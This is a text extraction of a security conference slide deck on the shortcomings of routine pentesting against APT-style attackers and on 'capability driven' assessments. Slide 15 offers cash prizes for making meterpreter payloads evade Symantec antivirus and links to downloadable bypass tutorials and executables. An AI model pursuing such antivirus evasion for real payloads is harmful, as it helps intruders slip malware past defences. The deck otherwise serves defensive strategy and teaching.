Slide 1


Big Bang Theory... The Evolution of Pentesting High Security Environments
Presented By:
Joe McCray & Chris Gates
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 2
Joe McCray.... Who the heck are you?
A Network/Web Application Penetration Tester & Trainer
A.K.A:
The black guy at security conferences
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 3
Chris Gates.... Who the heck are you?
A Network/Web Application/Red Team Penetration Tester
A.K.A:
The short white bald guy at security conferences
(I know, that doesn’t really narrow it down)
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 4
How I Throw Down...(j0e)
I HACK
I CURSE
I DRINK (Rum & Coke)
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 5

How I Throw Down....... (CG)
I don’t curse and drink as much as j0e, but I do hack
I work at Lares ☺
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 6
Let me take you back....
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 7
Pentesting = Soap, Lather, Rinse, Repeat
Step 1: Scoping call
Tell the customer how thorough you will be, while promising not to break anything
Step 2: Run Vulnerability Scanner
Nessus, NeXpose, Qualys, Retina, or whatever. Run the scanner and get on twitter all day
Step 3: Run Exploit Framework
Core Impact, Metasploit, Canvas, Saint, or whatever. Use same exploit as last week’s test
Step 4: Copy paste info from previous customer’s report into new one
Tell your team lead how hard you are working on this report – you are swamped
Get back on Twitter and talk about Anonymous, LulzSec, and APT
Step 5: Give customer recommendations they will never implement
You don’t even read the recommendations you are giving to the customers because you know they
won’t ever be implemented.
Back to twitter.....
Strategic Security, Inc. © http://www.strategicsec.com/
Notes:
Joe
OMFG Hilarious

Slide 8
If you were Ub3r 31337 you did it like this....
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 9


Port Scan & Banner Grab The Target
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 10


Get your exploit code...
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 11




Own the boxes and take screen-shots
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 12

Write The Report...
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 13

Get Paid....
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 14
Geez...That's A Lot To Bypass
More Security Measures are being implemented on company networks today
Firewalls are common place (both perimeter and host-based)
Anti-Virus is smarter (removes popular hacker tools, and in some cases stops buffer overflows)
Intrusion Detection/Prevention Systems are hard to detect let alone bypass
Layer 7 proxies force tunnelling through protocols and may require authentication
NAC Solutions are making their way into networks
Network/System Administrators are much more security conscious
IT Hardware/Software vendors are integrating security into their SDLC
.
Strategic Security, Inc. © http://www.strategicsec.com/
Notes:
Problem with all those devices is that most people rely on these devices to let them know something is wrong. No alert…nothing is wrong ☺

Slide 15
How About A Challenge
3 meterpreter EXE files that I need to get past Symantec EndPoint Protection
Download the AV Bypass tutorials
http://strategicsec.com/avbypass.zip
Download the meterpreter EXE’s
http://strategicsec.com/msf_executables-password-is-msf.rar
Get the Windows 7 VMWare image that is running SEP 12 from me (on USB key)
Make my EXEs bypass SEP while remaining functional for $100 per EXE
ASUS Transformer for best bypass with good documentation
MacBook Air for bypassing everything in VirusTotal with good documentation
.
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 16
News Flash...... All That Doesn’t Stop APT!!!!
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 17
2 Quotes That Sum Up APT
“APT: There are people smarter than you, they have more resources than you, and they are coming for you. Good luck with that”
--Matt Olney (Sourcefire)
When it comes to companies with government/military ties, valuable intellectual property, or lots of money – they generally fall into 1 of 2 categories. Those that have been compromised by APT, and those that don’t know they’ve been compromised by APT.
-- CIO of a Large Defense Contractor
.
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 18

Notes:
Joe

Slide 19
WHY APT!?!?!?!?!?!?!?
If its easier to steal it than Reverse Engineer it
or R&D it someone probably will!
Notes:
Chris

Slide 20

Who Got Owned? Defense Contractors
Northrop Grumman:
http://www.foxnews.com/scitech/2011/05/31/northrop-grumman-hit-cyber-attack-source-says/
Lockheed Martin:
http://packetstormsecurity.org/news/view/19242/March-RSA-Hack-Hits-Lockheed-Remote-Systems-
Breached.html
L3:
http://threatpost.com/en_us/blogs/report-l3-warns-employees-attacks-using-compromised-securid-tokens-
060111
Booz Allen Hamilton:
http://gizmodo.com/5820049/anonymous-leaks-90000-military-email-accounts-in-latest-antisec-attack
SAIC(older):
http://www.usatoday.com/news/nation/2007-07-20-saic-security_N.htm
Notes:
Chris

Slide 21

Who Got Owned? Financials & Other Prominent Organizations
Google:
http://en.wikipedia.org/wiki/Operation_Aurora
IMF:
http://www.gsnmagazine.com/node/23578
Citi
http://www.bankinfosecurity.eu/articles.php?art_id=3724
High Level Government Officials:
http://www.bbc.co.uk/news/world-us-canada-13635912
IOC & UN:
http://packetstormsecurity.org/news/view/19619/Governments-IOC-And-UN-Hit-By-Massive-Cyber-Attack.html
Global oil, Energy, and Petrochemical Companies:
http://www.mcafee.com/us/resources/white-papers/wp-global-energy-cyberattacks-night-dragon.pdf
Notes:
Joe

Slide 22

Who Got Owned? Small-MidSized Companies
The areas which are most attacked include:
Car manufacturing
Renewable energies
Chemistry
Communication
Optics
X-ray technology
Machinery
Materials research
Armaments
Information being stolen is not only related to research and development, but also management
techniques and marketing strategies.
Notes:
Joe

Slide 23
Most of these organizations in the previous slides:
Have a regularly updated information assurance program
Have a configuration management and change control program
Have a dedicated IT Security Budget
Have dedicated IT Security staff
Are pentested at least annually
Are compliant (PCI, FISMA, ISO 27000, SOX, DIACAP, etc)
What do they have in common?
They were all owned by APT
Notes:
joe

Slide 24
What’s up with APT
Strategy without tactics is the slowest route to victory.
Tactics without strategy is the noise before defeat.
~Sun Tzu~
Too many people think it’s about “Advanced” hacking (0-day exploits, bleeding edge hacking techniques like custom protocols, and custom encryptions)
Although that advanced stuff can be part of it. It’s more about “persistence, tactics, and most importantly meeting the objective”
Less “persistent”… more “determined” they don’t stop at the end of the week
The objective is to steal the target company’s important shit!
All they want is all you got!
Notes:
Joe

Slide 25
APT vs. Pentesting
So how do the previous slides match up to current pentesting objectives/goals?
It DOESN’T!
At the end of the week, what do you do?
What about scope limitations?
Wait, what about “goal oriented pentesting”??!!
Domain Admin is a stupid “goal”
Stealing what makes a company money is a better goal
Add to that, can you detect that theft in real time or within X hours
What level of attacker can you detect?
Notes:
Chris

Slide 26

This Is What It Is All About (Business Impact)
Notes:
joe

Slide 27

Vulnerability Driven Industry
IT Security is focused on minimizing the presence of vulnerabilities
Notes:
Joe

Slide 28



Lots of People Talk About How APT Works
This stuff is good, but there are some issues with this….
We’ll explain in a few min

Slide 29
News Flash...... APT Doesn’t Rely On Vulnerabilities!!!!

Slide 30
Data Driven Assessments
Some more “forward leaning” companies perform “Data Driven” assessments.
Get company to identify what’s important…
Go after it…Can I get to it?
Vary rare to focus on detection and response along the way
Notes:
chris

Slide 31

What Has To Happen??? What Needs To Change???
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 32
Vulnerability Driven VS. Capability Driven
IT Security Industry is currently focused on minimizing the presence of vulnerabilities
We’re recommending a change in focus to what attacker tactics/techniques you can detect and respond to
More importantly what level of sophistication of attacker tactics/techniques you can detect and respond to
We call this “Capability Driven Security Assessments”
Notes:
joe

Slide 33
Evaluating Capabilities
We’ve broken common APT attack tactics into 5 phases:
Targeting & Information Gathering
Initial Entry
Post-Exploitation
Lateral Movement
Data Exfiltration
Notes:
joe

Slide 34

The Process
Passive Intel Gathering
Active Intel Gathering
Targeting
Exploitation
Prepwork
Notes:
Chris
“there is no spoon” moment, where we talk about how pivoting, persistence, and post exploitation are just parts of the normal cycle

Slide 35
Evaluating Capabilities
Or looks like this:
Attack
Access
Collection
Exfiltration
Notes:
Break into a host, determine what’s there, collect, exfil, wash rinse repeat

Slide 36

How the Attack Works
From: Mandiant
Notes:
Chris

Slide 37
Evaluating Capabilities
Within each phase we’ve got 4 levels of sophistication
Level 1: Kiddie
Level 2: Got some game
Level 3: Organized crime/hacker for hire
Level 4: State sponsored

Slide 38




Evaluating Capabilities
Within each phase we’ve got 4 levels of sophistication
Level 1: Kiddie
Level 2: Got some game
Level 3: Organized crime/hacker for hire
Level 4: State sponsored
1 2 3 4
Notes:
joe

Slide 39
